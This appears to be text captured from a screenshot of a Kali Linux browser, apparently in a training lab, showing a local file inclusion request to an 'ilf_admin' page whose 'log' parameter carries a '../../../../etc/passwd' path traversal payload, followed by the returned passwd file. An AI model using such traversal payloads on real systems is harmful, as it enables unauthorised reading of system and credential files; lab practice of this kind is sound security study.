 178.128.37.153:30018/ilf_admin/index.php?log=../../../../../../../etc/passwd
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin